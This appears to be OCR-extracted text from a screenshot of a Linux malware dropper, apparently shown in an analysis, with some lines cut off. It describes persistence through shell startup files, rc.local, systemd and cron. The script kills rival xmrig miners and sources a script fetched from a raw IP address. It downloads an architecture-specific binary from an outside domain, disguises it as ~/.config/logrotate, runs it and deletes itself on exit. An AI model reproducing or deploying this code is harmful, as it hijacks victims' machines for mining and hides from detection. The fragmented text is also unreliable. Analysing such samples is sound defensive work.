
~/.config/logrotate
Install persistent hooks into every shell startup file (
,
.bashrc
, etc.), rc.local, systemd, and multiple cron‐jobs,
.zshrc
ensuring the payload is re-fetched and re-executed on every
shell login, reboot, or scheduled interval.
Delete itself on exit, leaving very little trace.
#!/bin/sh
{ pkill 
-f
 xmrig
 ||
 kill 
-9
 $(pgrep 
-f
 'xmrig'
); } 
>
/de
ps 
-eo
 pid,%cpu,comm
 --sort=-%cpu
 |
 awk 
'NR>1 && !/awk|
EXEC
=
"source <(wget -q -O - <http://185.196.8.123/logse
trap 
'rm -- "$0"'
 EXIT
if
 [ 
-z
 "${HOME+x}"
 ]; 
then
   export
 HOME
=
/tmp
fi
mkdir 
-p
 "$HOME/.config"
 >
/dev/null
 2>&1
[ 
!
 -f
 "$HOME/.config/logrotate"
 ] 
&&
 {
   ARCH
=
$(uname 
-m
)
   URL
=
""
   [ 
"$ARCH"
 =
 "x86_64"
 ] 
&&
 URL
=
"<https://awarmcorner.
   [ 
"$ARCH"
 =
 "aarch64"
 ] 
&&
 URL
=
"<https://awarmcorner
   [ 
"$ARCH"
 =
 "armv7l"
 ] 
&&
 URL
=
"<https://awarmcorner.
   [ 
-z
 "$URL"
 ] 
&&
 URL
=
"<https://awarmcorner.world/sil
   { wget 
-q
 -O
 "$HOME/.config/logrotate"
 "$URL"
 ||
 cur
   chmod 
+x
 "$HOME/.config/logrotate"
 >
/dev/null
 2>&1
}
pgrep 
-f
 "config/logrotate"
 >
/dev/null
 2>&1
 ||
 "$HOME/.